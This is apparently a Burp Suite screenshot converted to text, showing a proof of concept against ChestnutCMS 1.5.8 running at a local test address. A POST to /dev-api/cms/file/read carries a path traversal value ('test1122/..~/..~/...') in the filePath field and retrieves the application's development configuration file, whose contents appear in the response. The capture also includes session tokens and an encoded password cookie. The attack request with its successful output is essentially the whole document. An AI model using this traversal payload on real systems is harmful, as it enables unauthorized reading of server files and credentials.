 Request
Pretty Raw Hex MarkInfo \n
1 POST /dev-api/cms/file/read HTTP/1.1
2 Host: 192.168.239.1
3 Content-Length: 114
4 Authorization: Bearer 76af6e79-7fba-4862-8856-cd8d46acd48d
5 CurrentSite: 411683596922949
6 Accept-Language: zh-CN
7 Accept: application/json, text/plain, */*
8 Content-Type: application/json;charset=UTF-8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
10 Origin: http://192.168.239.1
11 Referer: http://192.168.239.1/admin/cms/file/editor?filePath=test1122%2Ftest111.js
12 Accept-Encoding: gzip, deflate, br
13 Cookie: username=admin; rememberMe=true; Authorization=
76af6e79-7fba-4862-8856-cd8d46acd48d; password=
phFEPaMNBKGsYPxwA0AlTfayH0gBFzJz2YDuf3i8kn6o0iVjheEo+OCjjlJ1I39o5SHmdmd+nJxW7zG0kGhUyg=
=; Admin-Token=76af6e79-7fba-4862-8856-cd8d46acd48d
14 Connection: keep-alive
15
16 {
"filePath":
"test1122/..~/..~/ChestnutCMS/chestnut-admin/src/main/resources/application-dev.txt",
"fileContent":""
}
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 connection: close
4 access-control-allow-origin: http://192.168.239.1
5 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
6 access-control-allow-credentials: true
7 content-type: application/json
8 date: Sun, 28 Sep 2025 09:18:39 GMT
9 Content-Length: 10263
10
11 {
"code":200,
"msg":"执行成功",
"data":
"# 项目相关配置\r\nchestnut:\r\n  # 名称\r\n  name: 栗子内容管理系统\r\n  # 代号\r\n
alias: ChestnutCMS\r\n  # 版本\r\n  version: 1.5.8\r\n  # 版权年份\r\n  copyrightYea
r: 2022-2025\r\n  system:\r\n    # 演示模式开关\r\n    demoMode: false\r\n    # 文件
路径 示例（ Windows配置D:/chestnut/uploadPath，Linux配置 /home/chestnut/uploadPath）\
r\n    uploadPath: 'D:\\idea\\project\\ChestnutCMS\\uploads\\uploadPath'\r\n  member:
\r\n    uploadPath: 'D:\\idea\\project\\ChestnutCMS\\uploads\\_xy_member'\r\n  image:
\r\n    type: 'JDK'\r\n  cms:\r\n    publish:\r\n      strategy: ThreadPool\r\n
pool:\r\n        threadNamePrefix: \"CMS-PUBLISH-\"\r\n        queueCapacity: 10000\r
\n\r\n# 开发环境配置\r\nserver:\r\n  # 服务器的HTTP端口，默认为9080\r\n  port: 9080\r
\n  # 开启优雅停机\r\n  shutdown: graceful \r\n  servlet:\r\n    # 应用的访问路径\r\n
context-path: /\r\n  tomcat:\r\n    # tomcat的URI编码\r\n    uri-encoding: UTF-8\
r\n    # 连接数满后的排队数，默认为100\r\n    accept-count: 1000\r\n    threads:\r\n
# tomcat最大线程数，默认为200\r\n      max: 800\r\n      # Tomcat启动初始化的线
Search 0 highlights
Done 10,584 bytes | 37